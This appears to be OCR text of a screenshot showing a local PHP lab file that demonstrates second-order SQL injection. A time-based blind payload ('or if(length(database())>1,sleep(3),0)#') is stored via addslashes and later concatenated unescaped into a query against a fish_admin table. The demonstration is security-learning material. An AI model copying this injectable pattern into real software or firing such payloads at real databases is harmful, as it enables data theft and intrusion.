 localhost/1.php
安恒专用 漏洞集合 知识体系 运营 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维 解题WP PWN 逆向 基础知识
baobaosss' or if(length(database())>1,sleep(3),0)#select * from fish_admin where name='baobaosss' or if(length(database())>1,sleep(3),0)#'
F:\phpstudy\PHPTutorial\WWW\1.php (template, vendor, weapp, application, core, data, mode, upload, webreim, webrock, config, css, ext
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
6.php
1.php
index.js
FOLDERS
template
vendor
weapp
application
core
data
mode
upload
webreim
webrock
config
css
ext4.2
images
js
include
6.php 1.php index.js
1 <?php
2 //error_reporting(0);
3
4 $conn=mysqli_connect('127.0.0.1','root','root','qq_zone');
5
6 if (mysqli_connect_errno($conn)) {
7 echo "连接MySQL失败:" . mysqli_connect_error();
8 }
9 $value=addslashes("baobaosss' or if(length(database())>1,sleep(3),0)#")
10
11 $sql="insert fish_admin(id,username,password,name,qq,per)
values('9','asdsdawe','66666','$value','123456','1')";
12 mysqli_query($conn,$sql);
13
14 //echo $sql."\n";
15 $sql="select * from fish_admin where id=9";
16 $res=mysqli_query($conn,$sql);
17 $arr=mysqli_fetch_array($res);
18 //print_r($arr);
19 $name=$arr['name'];
20 echo $name;
21 $sql="select * from fish_admin where name='$name'";
22 echo $sql;
23 //echo $sql;
24 $res=mysqli_query($conn,$sql);
25 $arr=mysqli_fetch_array($res);
26 print_r($arr);
27 ?>
ASCII, Line 15, Column 46